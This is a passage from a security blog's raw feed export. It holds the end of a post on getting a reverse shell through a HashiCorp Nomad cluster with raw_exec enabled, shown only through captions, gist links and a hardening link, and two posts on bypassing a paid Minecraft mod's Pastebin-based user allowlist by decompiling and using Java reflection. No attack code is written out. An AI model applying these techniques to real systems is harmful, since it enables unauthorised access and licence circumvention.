style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/25b391126dadefe0a9523fb421bf8f33\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/25b391126dadefe0a9523fb421bf8f33\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMwq4-SuLGELxk5L_opJUNlVV5G66uTKsB6Lk29PXazpqWqNI5aqWgPBuBhpzFCFWvxQ61nNxYwrI3YY-pp1RPkxzbdU6g-G_UsJwN69kywvIr8IUNt7XLxCluzUfNIzWvRWTcodzWCo\/s1600\/Screen+Shot+2018-12-18+at+11.23.36+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"1600\" height=\"94\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMwq4-SuLGELxk5L_opJUNlVV5G66uTKsB6Lk29PXazpqWqNI5aqWgPBuBhpzFCFWvxQ61nNxYwrI3YY-pp1RPkxzbdU6g-G_UsJwN69kywvIr8IUNt7XLxCluzUfNIzWvRWTcodzWCo\/s640\/Screen+Shot+2018-12-18+at+11.23.36+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nstarting the service\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbWRhrEX7c-WdoLdbJ9e3LZofyYDrn4QOCLlttNSZLG_WVsCx3BDv-xU_K9WXG0Ac5N46MH57ik45kHlLFLvZ3kGPeggEzuu3Dx3U45r7tFBlVyexbRMvMekoSdh8sZ-FCN7qu9o_eQ4\/s1600\/Screen+Shot+2018-12-18+at+11.23.56+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"178\" data-original-width=\"1426\" height=\"78\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbWRhrEX7c-WdoLdbJ9e3LZofyYDrn4QOCLlttNSZLG_WVsCx3BDv-xU_K9WXG0Ac5N46MH57ik45kHlLFLvZ3kGPeggEzuu3Dx3U45r7tFBlVyexbRMvMekoSdh8sZ-FCN7qu9o_eQ4\/s640\/Screen+Shot+2018-12-18+at+11.23.56+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nResults of our job\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-p7jHQ0RwgfdKGlrR8V6EmUmSolkfktMbqhzyhez76pBvlyTbW1SW7Dlk5C4X2-HEhv5IOFsMPKJmRtLPN2bOCSMUrYl2KVmbcTu7wOWJfguwwyIw6qoxZ4dxPDxURQVOp6AXCV-APok\/s1600\/Screen+Shot+2018-12-18+at+11.26.22+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"348\" data-original-width=\"1600\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-p7jHQ0RwgfdKGlrR8V6EmUmSolkfktMbqhzyhez76pBvlyTbW1SW7Dlk5C4X2-HEhv5IOFsMPKJmRtLPN2bOCSMUrYl2KVmbcTu7wOWJfguwwyIw6qoxZ4dxPDxURQVOp6AXCV-APok\/s400\/Screen+Shot+2018-12-18+at+11.26.22+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\njob in the UI\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpwKuu3OKdc7JsBY_6-Tyepo-MwCH49LpHKoWn8aHcRx3Pu5Ld6tOlZaX5Df4MZMyNqZ2rvU5O4iMeIJuy4eKgoB1XSW7XAXY5FPktwtvdxlqknXXgmPRqutQEXG05PE49G854mbD3jDg\/s1600\/Screen+Shot+2018-12-18+at+11.27.17+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"167\" data-original-width=\"1600\" height=\"66\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpwKuu3OKdc7JsBY_6-Tyepo-MwCH49LpHKoWn8aHcRx3Pu5Ld6tOlZaX5Df4MZMyNqZ2rvU5O4iMeIJuy4eKgoB1XSW7XAXY5FPktwtvdxlqknXXgmPRqutQEXG05PE49G854mbD3jDg\/s640\/Screen+Shot+2018-12-18+at+11.27.17+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nStopping the job\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGcpIVEPCahotTk1ZYDNLcPI1gxdOD2jjrjTD9qSd_4bGE4Z29llePq3R0qj_VfAdixes_4NrHNIktGdBqLzEr7SRrPudfMT02usJ4DMltSbMdwu5fa3OWHMcd16Y6_eBE0GIU7NN5lxQ\/s1600\/Screen+Shot+2018-12-18+at+11.24.30+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"517\" data-original-width=\"1600\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGcpIVEPCahotTk1ZYDNLcPI1gxdOD2jjrjTD9qSd_4bGE4Z29llePq3R0qj_VfAdixes_4NrHNIktGdBqLzEr7SRrPudfMT02usJ4DMltSbMdwu5fa3OWHMcd16Y6_eBE0GIU7NN5lxQ\/s400\/Screen+Shot+2018-12-18+at+11.24.30+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiza2dVv-hNAWpTeFCsysIeNHkSGnqjc57K_a7cNAN4tzs9CuC6Qv80DEpXXjX72NRXdr9JN82olebdExMZnMXn76riN5rc1gv4R9u3NALJZNMoTvwCSEFF2Graub0e56_KdT2W84YYaFs\/s1600\/Screen+Shot+2018-12-18+at+11.31.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"78\" data-original-width=\"1358\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiza2dVv-hNAWpTeFCsysIeNHkSGnqjc57K_a7cNAN4tzs9CuC6Qv80DEpXXjX72NRXdr9JN82olebdExMZnMXn76riN5rc1gv4R9u3NALJZNMoTvwCSEFF2Graub0e56_KdT2W84YYaFs\/s640\/Screen+Shot+2018-12-18+at+11.31.58+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nforcefully run the garbage collection\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOlgacL3qsblM44YqxlQnz_DDMbjnR4pL24ieUKbUQTSVsSbh7w3uuikQSxwDo5VF0d2kqhIFf20cwo1mX3ZU84S9jeWa5yhj1kpRoBbPCsAUrzNeA9kDvcBWiktEt2YQkzlFkga7JVI\/s1600\/jobs-gc.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"1600\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOlgacL3qsblM44YqxlQnz_DDMbjnR4pL24ieUKbUQTSVsSbh7w3uuikQSxwDo5VF0d2kqhIFf20cwo1mX3ZU84S9jeWa5yhj1kpRoBbPCsAUrzNeA9kDvcBWiktEt2YQkzlFkga7JVI\/s400\/jobs-gc.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nvalidation the job was deleted\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOK let's get a reverse shell. I used the following hcl file:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/4a436a8dc0dcb142a8c836e48916dd71\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/4a436a8dc0dcb142a8c836e48916dd71\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxyOpUjaCcIBoC-8xsjCexQp3oU02WRDD8flfVpDpLR9HV5Hej75FG8INf81-qfu1A60pooioeS53lXp4I8KH-vyr5bjKVNwyIpaMJ6fAMDlwxuavGkmmAYMhmnSiWuupytGWvwKC7us\/s1600\/Screen+Shot+2018-12-18+at+11.37.24+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"188\" data-original-width=\"1600\" height=\"74\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxyOpUjaCcIBoC-8xsjCexQp3oU02WRDD8flfVpDpLR9HV5Hej75FG8INf81-qfu1A60pooioeS53lXp4I8KH-vyr5bjKVNwyIpaMJ6fAMDlwxuavGkmmAYMhmnSiWuupytGWvwKC7us\/s640\/Screen+Shot+2018-12-18+at+11.37.24+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nReverse shell job\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmN0UPapQTUMZZ1C1GTVzX7TOjB9kb0ytM5wk2lfP-sa4AoCtAlQXXZ6vcdRLvm4HiUEXI1GV27O6oTICDdDgAPzrZS4IYSWxoEBemfGdK4014yBRy_7QC49fRkCRCaE3V7_pcoNATjl4\/s1600\/Screen+Shot+2018-12-18+at+11.37.11+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"1600\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmN0UPapQTUMZZ1C1GTVzX7TOjB9kb0ytM5wk2lfP-sa4AoCtAlQXXZ6vcdRLvm4HiUEXI1GV27O6oTICDdDgAPzrZS4IYSWxoEBemfGdK4014yBRy_7QC49fRkCRCaE3V7_pcoNATjl4\/s640\/Screen+Shot+2018-12-18+at+11.37.11+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nShell from nomad\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n-CG\u003C\/div\u003E\n\u003Cbr \/\u003E\nInfo on locking nomad down via ACLs:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.nomadproject.io\/guides\/security\/acl.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/guides\/security\/acl.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1555777666843031796\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1555777666843031796","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/12\/devoops-nomad-with-rawexec-enabled.html","title":"Devoops: Nomad with raw_exec enabled"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s72-c\/Screen+Shot+2018-12-18+at+10.57.58+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2935063491704924266"},"published":{"$t":"2019-05-14T15:17:00.000-04:00"},"updated":{"$t":"2019-05-14T15:17:58.378-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Follow up, and Java Reflection"},"content":{"type":"html","$t":"After \u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/05\/minecraft-mod-mothers-day-and-hacker-dad.html\"\u003Eyesterday's post\u003C\/a\u003E, I received a ton of interesting and creative responses regarding how to get around the mod's restrictions which is what I love about our community. \u003Ca href=\"https:\/\/twitter.com\/mubix\"\u003EMubix\u003C\/a\u003E was the first person to reach out and suggest hijacking calls to Pastebin using \/etc\/hosts (which I did try but was having some wonky behavior with OSX) and there were other suggestions as well with regards to hijacking DNS and pretending to be the site (Pastebin).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, my FAVORITE suggestion came from a co-worker of mine (and all around super cool\/talented hacker)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/fletchto99\"\u003EMatt Langlois\u003C\/a\u003E. He had an idea for a better workaround. One that didn't require proxying web traffic or for you to even be connected to the internet. He decided to override the code that checks the list of allowed users and inject our UUID into that list. It works beautifully but rather than try to explain the details in this blog post, I \u003Ca href=\"https:\/\/blog.fletchto99.com\/2019\/may\/minecraft-mod-reversing\/\"\u003Esuggest you visit his blog post to check out the details\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe gist is that Java reflection allows you to override methods in memory and this is exactly what Matt did. So - \u003Ca href=\"https:\/\/blog.fletchto99.com\/2019\/may\/minecraft-mod-reversing\/\"\u003Ego check out the blog post!\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2935063491704924266\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2935063491704924266","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/05\/minecraft-mod-follow-up-and-java.html","title":"Minecraft Mod, Follow up, and Java Reflection"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6390282015124107743"},"published":{"$t":"2019-05-13T11:59:00.000-04:00"},"updated":{"$t":"2019-05-13T11:59:39.209-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Mother's Day, and A Hacker Dad"},"content":{"type":"html","$t":"Over the weekend my wife was feeling under the weather. This meant we were stuck indoors and since she is sick and it's Mother's day weekend - less than ideal situation - I needed to keep my son as occupied as possible so she could rest and recuperate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen I asked my son what he wanted to do, he responded with a new Minecraft mod he'd seen on one of these YouTuber's channels. The mod allows you be various Marvel superheroes! Except, the mod version we downloaded... well it lacked the suits he'd seen on YouTube (of course it did).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDid my homework, realized he wanted a version that was only released if you were a Patreon supporter. Now, I'm totally cool giving 5 bucks for software that somebody poured their heart into and with having recently watched Endgame... the desire for the Iron man stuff shown in this paid-for-mod was larger than the desire to hold on to my 5 dollars. Went on Patreon, donated the $5, and downloaded the mod. Fired it up, everything appeared fine... then I got this...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF\/s1600\/Screen+Shot+2019-05-12+at+7.27.48+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"369\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF\/s640\/Screen+Shot+2019-05-12+at+7.27.48+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat? Seriously? Well, I go back in and re-read the Patreon message...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibQoANN_PqVX12F8CoVqkYjJQSQ0r6vqIk129uyJAgA-J85GzYyzQvBUkb9OlxQVV1f5K3aRcDfXDSaUy2YEhaShJhYb-g-xoIkOrPu4Kf8rmjildGTvC7WZbJ_6-7f5TXtZlCQCOxqVtp\/s1600\/Screen+Shot+2019-05-12+at+8.03.27+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"377\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibQoANN_PqVX12F8CoVqkYjJQSQ0r6vqIk129uyJAgA-J85GzYyzQvBUkb9OlxQVV1f5K3aRcDfXDSaUy2YEhaShJhYb-g-xoIkOrPu4Kf8rmjildGTvC7WZbJ_6-7f5TXtZlCQCOxqVtp\/s640\/Screen+Shot+2019-05-12+at+8.03.27+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUgh, so a couple issues here. One, we wanted access now. Taking a day (maybe) to add us to some magical list is less than ideal (which, the creator still hasn't responded to my emails so perhaps... never?). Secondly, I'm wondering if this is some sort of \"donate $5 every month to continue being on the magical list to use this mod\". And, if I already paid for software, I just plain old don't like being at the mercy of someone else.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTime to be the hacker dad hero my son needs :P (plus, I wanted to teach him a life lesson about the hacker spirit).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOkay so... a mod is just a jar file... let's open this up with JD-GUI and search for \"Unauthorized use\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLL8LcjOLRozpik5LokLD1XpNPE3uduThZFr_j3mfW5oK_yWEOswb2yd_0K_CcE5cadfm6rC1wUkaH2S8hEViLGATTd-m2cYYKV38ww6WMLoFg1pWvEPxgKoYocACHjAzg1lmhVu_sQ3lS\/s1600\/Screen+Shot+2019-05-12+at+8.10.35+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLL8LcjOLRozpik5LokLD1XpNPE3uduThZFr_j3mfW5oK_yWEOswb2yd_0K_CcE5cadfm6rC1wUkaH2S8hEViLGATTd-m2cYYKV38ww6WMLoFg1pWvEPxgKoYocACHjAzg1lmhVu_sQ3lS\/s400\/Screen+Shot+2019-05-12+at+8.10.35+PM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEach of these handlers has the same code, they all look basically identical, and they are checking to see if you're in a list and if you're not, then you don't get to play.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaMoLO8Wu7NjCsABeoTYE8oDCdj9YPYRlClpBh2weuUkGxaITiXkA7ap95hMrrbgOxGaxdPIYj_OtmLjI_QfynWwaNwVJBudKlSjmgb5sQFwSVrTxHwvIwlzKsm7ThyVwneTK2BtkCZKO4\/s1600\/Screen+Shot+2019-05-12+at+8.14.32+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaMoLO8Wu7NjCsABeoTYE8oDCdj9YPYRlClpBh2weuUkGxaITiXkA7ap95hMrrbgOxGaxdPIYj_OtmLjI_QfynWwaNwVJBudKlSjmgb5sQFwSVrTxHwvIwlzKsm7ThyVwneTK2BtkCZKO4\/s1600\/Screen+Shot+2019-05-12+at+8.14.32+PM.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSo where is this list coming from? Looks like \u003Cb\u003ESuperHeroesBetaTesterChecker.getList()\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDZeEDAhbDKDYCLFttljhL92LJu5Ku_R4FSQKWrt7i4pZ0uN5nC0KdsqlCPzwgoMmcrCTNua6OeiSyHFx3lF1Ft4iSkPY6u-z4QaDqzv3e-GIihHLKjh39nVCt3JKGpX7M9sFEjwOZkKHo\/s1600\/Screen+Shot+2019-05-12+at+8.18.32+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDZeEDAhbDKDYCLFttljhL92LJu5Ku_R4FSQKWrt7i4pZ0uN5nC0KdsqlCPzwgoMmcrCTNua6OeiSyHFx3lF1Ft4iSkPY6u-z4QaDqzv3e-GIihHLKjh39nVCt3JKGpX7M9sFEjwOZkKHo\/s1600\/Screen+Shot+2019-05-12+at+8.18.32+PM.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-dtI51eOy_vADDRSBnbYPbAA7grt4X5F84vKx-c37swUwrIqRIHR7FC7veu0o42d7qHBpHK5tFTaQP7tT8eOpD24hrWAnyAcP_6qKPiyLx4J5n68Sw6V4i_wTAP3ryeAoaK3CINKK2L0x\/s1600\/Screen+Shot+2019-05-12+at+8.20.42+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-dtI51eOy_vADDRSBnbYPbAA7grt4X5F84vKx-c37swUwrIqRIHR7FC7veu0o42d7qHBpHK5tFTaQP7tT8eOpD24hrWAnyAcP_6qKPiyLx4J5n68Sw6V4i_wTAP3ryeAoaK3CINKK2L0x\/s1600\/Screen+Shot+2019-05-12+at+8.20.42+PM.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat? Are we seriously pulling down some list from pastebin.com to find out who our authorized users are?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpo8ZUqkqWKafE5s9k2gbUvOAD7cTIWOlaL8qOy0scfzd2xSUhTywojmMgoSpY8_ljSw13pOfsRaQhztvezQEmZvM0DgKlC7BCLlcGrPjlhNa78tZJxrrOgiUIWTBri10zon-91ZW251Md\/s1600\/Screen+Shot+2019-05-12+at+8.23.12+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpo8ZUqkqWKafE5s9k2gbUvOAD7cTIWOlaL8qOy0scfzd2xSUhTywojmMgoSpY8_ljSw13pOfsRaQhztvezQEmZvM0DgKlC7BCLlcGrPjlhNa78tZJxrrOgiUIWTBri10zon-91ZW251Md\/s320\/Screen+Shot+2019-05-12+at+8.23.12+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiCGrJqzXKZRr5ZQLJ1VLf83cnZCV7r69lZA1-4jadTJvd0qrq3qcOur1YmlD5n4a05lmFZEhrBO12R7Xlqm2wqktVyiHF-sb_7Oi-U8Muxr8I1zLsTkhUoBQKKuqcjo_1_ip5bxW0yaDb\/s1600\/giphy.gif\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiCGrJqzXKZRr5ZQLJ1VLf83cnZCV7r69lZA1-4jadTJvd0qrq3qcOur1YmlD5n4a05lmFZEhrBO12R7Xlqm2wqktVyiHF-sb_7Oi-U8Muxr8I1zLsTkhUoBQKKuqcjo_1_ip5bxW0yaDb\/s320\/giphy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlright.... so... UUIDs? As it turns out, UUIDs map to usernames and that information is totally retrievable and this handy site helps\u0026nbsp;\u003Ca href=\"https:\/\/mcuuid.net\/\"\u003Ehttps:\/\/mcuuid.net\/\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca 